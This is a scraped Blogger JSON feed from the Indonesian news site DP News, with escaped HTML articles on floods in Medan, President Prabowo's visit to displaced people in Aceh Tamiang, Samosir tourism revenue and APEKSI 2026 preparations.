kemanusiaan.Rel\/Redakasi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2495382697282231799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2495382697282231799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/nabila-bertemu-presiden-prabowo.html","title":"Nabila Bertemu Presiden Prabowo: ' Terimakasih Pak Presiden ...'"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s72-c\/IMG-20251213-WA0033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-9015928710160706534"},"published":{"$t":"2025-12-13T11:52:00.001+07:00"},"updated":{"$t":"2025-12-13T16:19:17.910+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Hujan Deras Guyur Kota Medan,Mobil Ketimpa Pohon Tumbang: BMKG Prediksi Hujan Sedang dan Lebat...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s1280\/IMG-20251213-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s320\/IMG-20251213-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwbmBZORESz_uuERgwFIXxTB4Z8b7D1ZyO_ImKRB7hQ2WHuAOoH5x0-3OaqX3pDhsM0EM9ET_L2JjhptVrqGnWnXiDtmJMvPZ5Pn8UUmLzNKd8bii0M3bGX3cfWps7mDfYoH3oo2WRFZhf95ICrira3iz9DQ5MDxHPGXBOzrerD0vKh48DFY3Pe30lRQo\/s1280\/IMG-20251213-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwbmBZORESz_uuERgwFIXxTB4Z8b7D1ZyO_ImKRB7hQ2WHuAOoH5x0-3OaqX3pDhsM0EM9ET_L2JjhptVrqGnWnXiDtmJMvPZ5Pn8UUmLzNKd8bii0M3bGX3cfWps7mDfYoH3oo2WRFZhf95ICrira3iz9DQ5MDxHPGXBOzrerD0vKh48DFY3Pe30lRQo\/s320\/IMG-20251213-WA0021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Mobil Ringsek Ditimpa Pohon Tumbang di Jalan Imam Bonjol\u0026nbsp; Sementara Walikota Medan Rico Waas Tinjau Lokasi Titik Banjir,Jumat(12\/12) Malam\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EHujan deras disertai angin kencang kembali mengguyur Kota Medan mengakibatkan banjir dan warga mengungsi.Bahkan sebatang pohon pelindung di Jalan Imam Bonjol,Jumat (12\/12) malam menimpa sebuah mobil.Mendapat kabar tersebut,Walikota Rico Tri Putra Bayu Waas pun segera\u0026nbsp; ke lapangan untuk memantau dan mengoordinasikan penanganan di sejumlah titik terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Infobmkg Sumut menginformasikan prediksi bahwa,Sabtu(13\/12) Kota Medan salah satu daerah berpotensi hujan sedang dan lebat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat itu Rico instruksikan segera bereskan pohon tumbang dan evakuasi penumpang mobil tertimpa pohon.Ternyata,seorang ibu pemiluk mobil langsung disapa walikota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami langsung melakukan evakuasi dan pembersihan di sekitar lokasi kejadian. Yang terpenting, korban dalam kondisi baik dan tidak mengalami luka,” ujar Rico Waas di lokasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari Jalan Imam Bonjol, Rico Waas melanjutkan peninjauan ke Jalan Sumber Amal, Kelurahan Harjosari II, Kecamatan Medan Amplas. Di kawasan ini, debit air Sungai Batuan meningkat sehingga sejumlah warga kembali mengungsi ke Musala Baiturrahman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas berdialog dengan warga dan memastikan kebutuhan dasar para pengungsi terpenuhi. Ia juga menyusuri bantaran Sungai Batuan untuk melihat langsung kondisi aliran air.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini perlu menjadi perhatian Dinas Sumber Daya Air, Bina Marga, dan Bina Konstruksi agar segera dilakukan normalisasi, karena tadi malam debit air kembali naik,” kata Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,keterangan disampaikan Diskominfo Medan,walikota kemudian meninjau\u0026nbsp; kawasan Timbang Deli. Ia mendapati saluran drainase di wilayah tersebut dipenuhi sampah dan sedimentasi, yang berdampak hingga ke sejumlah titik drainase di bawah Flyover Amplas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pemko Medan terus memantau perkembangan di lapangan dan menyiapkan langkah normalisasi dengan tetap berkoordinasi bersama Balai Besar Wilayah Sungai (BBWS) Sumatera II serta Pemerintah Kabupaten Deliserdang,” ujar Rico Waas.Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9015928710160706534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9015928710160706534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/hujan-deras-guyur-kota-medanmobil.html","title":"Hujan Deras Guyur Kota Medan,Mobil Ketimpa Pohon Tumbang: BMKG Prediksi Hujan Sedang dan Lebat...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s72-c\/IMG-20251213-WA0016.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8036221152436272879"},"published":{"$t":"2025-12-12T16:47:00.007+07:00"},"updated":{"$t":"2025-12-12T16:48:22.579+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Presiden Prabowo di Tenda Pengungsian Tamiang: Gondok dan Cium Kening Anak Anak Pengungsi....."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s768\/IMG-20251212-WA0091-768x512.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s320\/IMG-20251212-WA0091-768x512.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EFoto: Presiden Prabowo Subianto mengunjungi Kabupaten Aceh Tamiang, Provinsi Aceh, meninjau posko kesehatan di wilayah terdampak bencana,Jumat(12\/12)\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAceh,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo Subianto melakukan kunjungan kerja meninjau wilayah terdampak bencana pada Jumat(12\/12) dengan mengunjungi Kabupaten Aceh Tamiang, Provinsi Aceh. Helikopter yang membawa Kepala Negara tiba di Lapangan Sepak Bola Bima Patra Bukit Rata, Kabupaten Aceh Tamiang usai lepas landas dari Pangkalan TNI AU Soewondo, Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari helipad, Presiden beserta rombongan langsung menuju posko pengungsian di Jembatan Aceh Tamiang. Di sepanjang perjalanan, terlihat jelas jejak bencana yang menyisakan kerusakan di sejumlah titik, termasuk masih adanya endapan lumpur di badan jalan dan pepohonan yang mengering akibat terjangan banjir bandang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya datang sesuai janji saya, waktu itu Tamiang masih terputus ya. Terputus. Kapan sudah tembus? Berapa hari lalu? Seminggu lalu ya. Saya janji mau nengok beliau,” ucap Presiden.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetibanya di posko pengungsian, Presiden Prabowo disambut antusiasme anak-anak yang menyambut dengan nyanyian, “Selamat datang, Bapak.” Setelahnya Presiden Prabowo menuju posko kesehatan yang tengah memberikan layanan medis kepada warga terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepada warga yang sedang berobat, Presiden pun menanyakan keluhan yang dirasakan dan mendoakan warga dapat sehat kembali. Tidak hanya itu, Kepala Negara juga berdialog bersama para tenaga kesehatan yang sedang bertugas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsai meninjau posko kesehatan, Presiden kemudian meninjau kawasan pemukiman warga di bawah jembatan yang terdampak bencana. Dari titik ini, Presiden Prabowo melihat langsung rumah warga yang mengalami kerusakan dengan endapan lumpur yang tebal. Tidak hanya itu, potongan kayu, puing bangunan, serta barang-barang rumah tangga yang terseret arus air juga terlihat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi tenda pengungsian, Kepala Negara disambut hangat oleh anak-anak yang menghampiri Presiden untuk bertemu dan berjabat tangan. Presiden pun membalas kehangatan anak-anak dengan memeluk, menggendong, bahkan mencium kening anak-anak. Ucapan terima kasih turut dilontarkan warga sebelum Presiden meninggalkan tenda pengungsian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, suasana kota di sekitar kawasan terdampak juga menjadi perhatian Presiden. Tanah liat yang mengering mengubah sebagian besar permukaan jalan menjadi berdebu, sementara lapisan debu tebal masih menempel di dinding rumah dan kendaraan warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut mendampingi Presiden dalam peninjauan posko pengungsian di Aceh Tamiang yakni para menteri Kabinet Merah Putih, Panglima TNI Jenderal Agus Subiyanto, Kapolri Jenderal Listyo Sigit Prabowo, Kepala BNPB Suharyanto, Kepala Badan Komunikasi Pemerintah Angga Raka Prabowo, Gubernur Aceh Muzakir Manaf, Bupati Aceh Tamiang Armia Pahmi. BPMI Setpres\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8036221152436272879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8036221152436272879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/presiden-prabowo-di-tenda-pengungsian.html","title":"Presiden Prabowo di Tenda Pengungsian Tamiang: Gondok dan Cium Kening Anak Anak Pengungsi....."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s72-c\/IMG-20251212-WA0091-768x512.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery224024830217055626602_1768700552847&_=1768700552848
body_size: 14708
content:
// API callback
jQuery224024830217055626602_1768700552847({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-17T19:02:24.018+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15002"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4156844398089223722"},"published":{"$t":"2026-01-17T13:08:00.002+07:00"},"updated":{"$t":"2026-01-17T13:08:08.202+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s1280\/1000495135.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s320\/1000495135.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Water Front City Pangururan Cukup Menarik Perhatian Wisatawan Yang Berkunjung ke,Samosir\/dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESektor pariwisata merupakan salah satu motor penggerak ekonomi Kabupaten Samosir.Buktinya,sepanjang Tahun 2025,Pemkab Samosir berhasil meraup PAD sebesar Rp 14.194.153.000 dari sektor pariwisata.Pendapatan tersebut berasal dari 14 objek wisata yang dikelola Pemkab Samosir melalui Dinas Kebudayaan dan Pariwisata Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKadisbudpar Samosir Tetty Naibaho mengungkapkan capaian ini sejalan dengan meningkatnya jumlah kunjungan wisatawan ke\u0026nbsp; Samosir dari tahun ke tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jumlah kunjungan wisatawan terus mengalami peningkatan. Pada tahun 2024 tercatat sebanyak 1.777.132 wisatawan, dan pada tahun 2025 melonjak menjadi 2.451.269 wisatawan,” ujar Tetty,Sabtu(17\/1).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmHyyvdGHuK0R90Bpwxk8NwsIk6JOX64eABvXuYz8PJeGiNE6IBlB3ovWga9mHhA89_VOP7NmrKQmbdA-Rr8iPV6vpxKuxjocibrCpHvlW2UystxeInbfq3ma_u7Zup5hGC2-y-k7nSeFzL3IvqOO2g1JDKB48DHRA73_9eGYjwymqH8IhXKerCfgVvtD\/s1600\/1000495123.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1485\" data-original-width=\"1600\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmHyyvdGHuK0R90Bpwxk8NwsIk6JOX64eABvXuYz8PJeGiNE6IBlB3ovWga9mHhA89_VOP7NmrKQmbdA-Rr8iPV6vpxKuxjocibrCpHvlW2UystxeInbfq3ma_u7Zup5hGC2-y-k7nSeFzL3IvqOO2g1JDKB48DHRA73_9eGYjwymqH8IhXKerCfgVvtD\/s320\/1000495123.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPeningkatan ini menjadi indikator positif bagi pertumbuhan pariwisata Samosir.Lonjakan kunjungan wisatawan tidak terjadi secara kebetulan, melainkan hasil dari komitmen Pemkab Samosir dalam memberikan pelayanan terbaik kepada wisatawan, baik dari sisi pengelolaan destinasi, kebersihan, kenyamanan, maupun peningkatan fasilitas pendukung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, keberhasilan tersebut juga tidak terlepas dari dukungan pemerintah pusat melalui berbagai program dan sinergi lintas sektor yang terus dibangun, khususnya dalam pengembangan kawasan pariwisata Danau Toba sebagai destinasi super prioritas nasional.Ke depan, Pemkab Samosir berharap tren positif ini terus berlanjut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan meningkatnya kunjungan wisatawan, diharapkan PAD daerah semakin bertambah, perekonomian masyarakat tumbuh, serta kesejahteraan pelaku pariwisata dan UMKM lokal semakin meningkat.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4156844398089223722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4156844398089223722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pad-sektor-pariwisata-samosir-tembus.html","title":"PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s72-c\/1000495135.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4903020068345859684"},"published":{"$t":"2026-01-15T20:42:00.005+07:00"},"updated":{"$t":"2026-01-15T20:47:05.572+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Medan"}],"title":{"type":"text","$t":"Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3\/s2958\/1000493740.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1967\" data-original-width=\"2958\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3\/s320\/1000493740.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWali Kota Medan Rico Tri Putra Bayu Waas Dalam Rapat Persiapan Rakernas XVIII APEKSI 2026 dan Indonesia City Expo XXII APEKSI bersama jajaran pengurus Direktorat APEKSI di Pendopo Rumah Dinas Wali Kota,Kamis (15\/1)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPemko Medan terus persiapkan diri menjadi tuan rumah Rakernas XVIII Asosiasi Pemerintah Kota Seluruh Indonesia (APEKSI) 2026.Melalui pertemuan Rakernas XVIII APEKSI 2026, Rico Waas berharap dapat menghadirkan diskusi yang berbobot serta melahirkan solusi dan rekomendasi konkret bagi Pemerintah Kota se-Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 